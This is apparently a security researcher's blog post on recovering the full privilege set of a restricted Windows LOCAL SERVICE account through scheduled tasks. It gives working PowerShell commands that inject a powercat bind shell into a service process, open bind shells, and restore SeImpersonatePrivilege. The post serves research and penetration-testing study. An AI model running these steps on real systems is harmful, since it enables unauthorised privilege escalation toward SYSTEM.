Give Me Back My Privileges! Please?
I want to tell you the story of a service account which lost all its powers (a.k.a. privileges). Windows world is getting increasingly ruthless and when the system considers you are not worthy, this is what happens. Fortunately for our service account, all is not lost, there’s still hope. In this merciless world, you can always turn to the old sages to find some comfort and support. Among them, the Task Scheduler might be willing to help and restore what was lost, provided that you ask kindly…
Sorry. No Impersonation Privileges For You.
A few weeks ago, Phillip Langlois and Edward Torkington of NCC Group published an interesting write-up about a privilege escalation vulnerability in the UPnP Device Host Service. If you’re interested in Windows Privilege Escalation bugs on Windows, you should definitely have a look at it. They explained how they were able to leverage a COM object exposed by this service to get arbitrary code execution in the context of NT AUTHORITY\LOCAL SERVICE.
Usually, in this situation, you could then elevate your privileges to NT AUTHORITY\SYSTEM thanks to the impersonation capabilities of this service account. However, in that case, it wasn’t that simple as they outlined in their conclusion.
On Windows 10, the UPnP Device Host service is configured to execute without impersonation privileges as the user
NT AUTHORITY\LOCAL SERVICEwith a ServiceSidType set toSERVICE_SID_TYPE_UNRESTRICTED. […] Unfortunately, this prevents elevation toNT AUTHORITY\SYSTEMvia well-known methods […].

If you check the properties of the service, you’ll see that it’s executed with the -k LocalServiceAndNoImpersonation option.

And if you check the token associated to the process, you’ll see that it has only two privileges indeed.

Other services, such as Bluetooth Support for example, run with the -k LocalService option.
In this case, we can see that the privileges of the NT AUTHORITY\LOCAL SERVICE account are maintained.

Note: as a reminder, it might be a bit confusing but the Enabled/Disabled status of a privilege doesn’t matter. What matters is that it is present within the token. If so, you can enable/disable them at runtime whenever you want.
All that being said, in the case of a service such as the UPNP Device Host Service, is there a way to get all these privileges back? The answer is “yes” (otherwise there would be no point in writing this article ![]() ). What is more surprising though is that it is quite simple to achieve.
). What is more surprising though is that it is quite simple to achieve.
Reproducing the conditions of the exploit
In order to reproduce the conditions of the UPnP Device Host Service vulnerability, I’ll use NirSoft’s RunFromProcess tool to open a bindshell as a subprocess of the service. This requires admin privileges of course. For the bindshell, I’ll use powercat. As its name implies, it’s a PowerShell implementation of netcat and it’s definitely one to have in your toolbox if you’re a pentester.
RunFromProcess usage is pretty simple. The first argument is the name or the PID of the process you want to run your executable from. The second argument is the absolute path of the executable. Then you can append a list of arguments for your executable.
1

RunFromProcess-x64.exe 3636 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep Bypass -Command ". C:\TOOLS\powercat.ps1;powercat -l -p 7001 -ep"
Be careful, it won’t tell you whether it succeeded or not so you should check your command twice before running it. Once it’s done, we can use powercat in “client mode” to connect to the bindshell.
1
2

. .\powercat.ps1
powercat -c 127.0.0.1 -p 7001

Nice! ![]() We have a shell in the context of
We have a shell in the context of NT AUTHORITY\LOCAL SERVICE and as you can see we have only two privileges. We can therefore start working from this prompt.
The Task Scheduler Has Got Your Back!
Any user can create its own scheduled tasks in Windows and NT AUTHORITY\LOCAL SERVICE is no exception to this rule. By default, the account used to run a Task is the same as the Task’s “author”. The scheduled task creation process is done through a series of local (or remote) RPC calls but I won’t go into detail about this.
Let’s see what happens when we create a task in the context of a LOCAL SERVICE account. This can be achieved in three simple steps using PowerShell.
First, we need to create an Action object for the task. That’s where you specify the program/script to execute along with some optional arguments. Here, we want to open a bindshell on port 7002 so we will use the following command.
1

$TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `". C:\TOOLS\powercat.ps1; powercat -l -p 7002 -ep`""
Then, you can “register” the task and start it manually.
1
2

Register-ScheduledTask -Action $TaskAction -TaskName "SomeTask"
Start-ScheduledTask -TaskName "SomeTask"

Let’s use powercat once again in client mode to connect to the new bindshell and…
1
2

. .\powercat.ps1
powercat -c 127.0.0.1 -p 7002

…we have all our privileges back!!! ![]()
Wait a minute… Do we really have ALL of them back?! ![]()
According to Microsoft documentation, the local service account has the following privileges by default:
-
SE_ASSIGNPRIMARYTOKEN_NAME(disabled) -
SE_AUDIT_NAME(disabled) -
SE_CHANGE_NOTIFY_NAME(enabled) -
SE_CREATE_GLOBAL_NAME(enabled) -
SE_IMPERSONATE_NAME(enabled) -
SE_INCREASE_QUOTA_NAME(disabled) -
SE_SHUTDOWN_NAME(disabled) -
SE_UNDOCK_NAME(disabled) - Any privileges assigned to users and authenticated users
All of them are present, at the exception of SE_IMPERSONATE_NAME. What’s going on?!
Going The Extra Mile
At this point, we have the SE_ASSIGNPRIMARYTOKEN_NAME and SE_INCREASE_QUOTA_NAME privileges. That’s enough for impersonating any user so we could consider it’s “game over”. However, the fact that SE_IMPERSONATE_NAME was missing was bugging me.
Therefore, I spent more time browsing Microsoft documentation in the hope of finding an explanation and I found it. It turns out that there is a small chapter dedicated to Task Security Hardening. At the very end of this chapter you can read the following.
If
RequiredPrivilegesis not present in the task definition, the default privileges of task principal account without theSeImpersonatePrivilegewill be used for task process. IfProcessTokenSidTypeis not present in the task definition, “unrestricted” is used as the default.
In a single phrase, we have multiple answers.
A task process is created with the default privileges of the task principal account.
If
RequiredPrivilegesis not present, the default privilege set associated to the account is used withoutSeImpersonatePrivilege.
This explains why we were able to get our privileges back - except SeImpersonatePrivilege - simply by creating a scheduled task. However, it leads to another question: what is this RequiredPrivileges thing and can we do somehing about it?
If you take a look at the documentation of the Register-ScheduledTask PowerShell command, you’ll see that it accepts a Principal as an optional argument. You can use this Principal to run a task under the security context of a specified account.
This Principal can be created using the New-ScheduledTaskPrincipal command, which accepts the following arguments.
New-ScheduledTaskPrincipal
   [[-Id] <String>]
   [[-RunLevel] <RunLevelEnum>]
   [[-ProcessTokenSidType] <ProcessTokenSidTypeEnum>]
   [[-RequiredPrivilege] <String[]>]
   [-UserId] <String>
   [[-LogonType] <LogonTypeEnum>]
   [-CimSession <CimSession[]>]
   [-ThrottleLimit <Int32>]
   [-AsJob]
   [<CommonParameters>]
Here is the RequiredPrivilege option that was mentioned in the Task Security Hardening article. This parameter specifies an array of user rights that Task Scheduler uses to run the tasks that are associated with the principal.
Note: you can find a complete list of Privilege constants here.
We have all the information we need. Let’s do this!

First, we create a String array containing all the privileges we want. Then, we pass it as a parameter to the New-ScheduledTaskPrincipal command to create the Principal object for our new scheduled task.
1
2
3
4

# Create a list of privileges
[System.String[]]$Privs = "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeChangeNotifyPrivilege", "SeCreateGlobalPrivilege", "SeImpersonatePrivilege", "SeIncreaseQuotaPrivilege", "SeShutdownPrivilege", "SeUndockPrivilege", "SeIncreaseWorkingSetPrivilege", "SeTimeZonePrivilege"
# Create a Principal for the task
$TaskPrincipal = New-ScheduledTaskPrincipal -UserId "LOCALSERVICE" -LogonType ServiceAccount -RequiredPrivilege $Privs
Then, we can use the same commands as before and specify our Principal object using the appropriate parameter.
1
2
3
4
5
6

# Create an action for the task
$TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `". C:\TOOLS\powercat.ps1; powercat -l -p 7003 -ep`""
# Create the task
Register-ScheduledTask -Action $TaskAction -TaskName "SomeTask2" -Principal $TaskPrincipal
# Start the task
Start-ScheduledTask -TaskName "SomeTask2"
Nice! ![]() At least, no error/exception is triggered. Let’s see if it worked by trying to connect to the new bindshell.
At least, no error/exception is triggered. Let’s see if it worked by trying to connect to the new bindshell.

It worked! And we have the SeImpersonatePrivilege privilege back! \o/
As a conclusion, I just want to say that Windows is a very complex Operating System and Microsoft has made huge efforts to harden its security over the years while still maintaining compatibility with legacy stuff. And, this turns out to be a very difficult and thankless job, especially when this same legacy stuff is also what cripples new security models.
Links & Resources
FullPowers - Recover the default privilege set of a LOCAL/NETWORK SERVICE account
https://github.com/itm4n/FullPowersCVE-2019-1405 and CVE-2019-1322 – Elevation to SYSTEM via the UPnP Device Host Service and the Update Orchestrator Service
https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/Enabling and Disabling Privileges in C++
https://docs.microsoft.com/en-us/windows/win32/secauthz/enabling-and-disabling-privileges-in-c–NirSoft - RunFromProcess Tool
https://www.nirsoft.net/utils/run_from_process.htmlMSDN - LocalService Account
https://docs.microsoft.com/en-us/windows/win32/services/localservice-accountMSDN - Task Security Hardening
https://docs.microsoft.com/en-us/windows/win32/taskschd/task-security-hardeningMSDN - PowerShell - Register-ScheduledTask
https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/register-scheduledtask?view=win10-psMSDN - PowerShell - New-ScheduledTaskPrincipal
https://docs.microsoft.com/en-us/powershell/module/scheduledtasks/new-scheduledtaskprincipal?view=win10-psMSDN - Privilege Constants
https://docs.microsoft.com/en-us/windows/win32/secauthz/privilege-constants